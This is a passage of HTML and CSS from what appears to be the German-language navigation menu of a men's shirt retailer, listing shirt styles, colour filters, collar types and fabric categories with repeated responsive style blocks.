        .navigationLink-3683604728 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3683604728 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/business-casual-hemden/"
       class="navigationLink-3683604728 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business-casual hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1381723316 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1381723316 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1381723316 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1381723316 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/freizeithemden/"
       class="navigationLink-1381723316 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        freizeithemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7848646541 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7848646541 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7848646541 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7848646541 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/buegelfrei/"
       class="navigationLink-7848646541 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        bügelfrei hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4047416696 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4047416696 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4047416696 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4047416696 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/luxushemden/"
       class="navigationLink-4047416696 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        luxushemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7719642084 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7719642084 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7719642084 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7719642084 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/abendhemden/"
       class="navigationLink-7719642084 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        abendhemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6947056395 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6947056395 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6947056395 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6947056395 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>








</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1306831813 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1306831813 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1306831813 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1306831813 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/kurzarmhemden/"
       class="navigationLink-1306831813 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        kurzarmhemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9880558066 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9880558066 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9880558066 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9880558066 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/kragenlos/"
       class="navigationLink-9880558066 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        kragenlose hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6272723086 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6272723086 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6272723086 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6272723086 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-6272723086 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4036828518 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4036828518 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4036828518 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4036828518 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/t-shirts/"
       class="navigationLink-4036828518 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7966357310 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7966357310 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7966357310 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7966357310 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-7966357310 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        hemden sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9257751656 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9257751656 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9257751656 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9257751656 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9257751656) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9257751656 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3519935998 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3519935998 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3519935998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3519935998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-3519935998 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8898028174 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8898028174 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8898028174 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8898028174 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-8898028174 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        weisse hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8358540383 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8358540383 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8358540383 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8358540383 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-8358540383 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        blaue hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8185882920 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8185882920 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8185882920 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8185882920 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webColour&amp;prefv1=PINK"
       class="navigationLink-8185882920 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        rosa hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9285456523 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9285456523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9285456523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9285456523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/bedruckt/"
       class="navigationLink-9285456523 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        bedruckte hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3428599795 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3428599795 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3428599795 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3428599795 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/karo-hemden/"
       class="navigationLink-3428599795 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        karo hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2158905489 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2158905489 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2158905489 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2158905489 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/gestreifte-hemden/"
       class="navigationLink-2158905489 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        gestreifte hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2886361376 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2886361376 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2886361376 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2886361376 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-2886361376 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Kragen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7998436054 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7998436054 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7998436054 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7998436054 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webCollarType&amp;prefv1=classic&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-7998436054 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Kenthemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1134276277 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1134276277 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1134276277 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1134276277 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webCollarType&amp;prefv1=cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-1134276277 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Haifischhemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8352961902 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8352961902 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8352961902 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8352961902 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webCollarType&amp;prefv1=semi_cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-8352961902 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Semi-Haifischhemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8387877113 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8387877113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8387877113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8387877113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/buegelfrei-button-down/"
       class="navigationLink-8387877113 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Down Hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6279032149 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6279032149 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6279032149 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6279032149 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webCollarType&amp;prefv1=point&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-6279032149 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Kent-Kragen Hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4842915196 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4842915196 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4842915196 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4842915196 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-4842915196 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        hemden sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7405816084 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7405816084 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7405816084 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7405816084 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7405816084) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7405816084 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stoffe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7284618903 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7284618903 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7284618903 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7284618903 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-7284618903 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3136704842 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3136704842 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3136704842 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3136704842 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/hemd-der-saison/"
       class="navigationLink-3136704842 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        hemd der saison
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9442000849 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9442000849 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9442000849 {
            font-size: 16px;
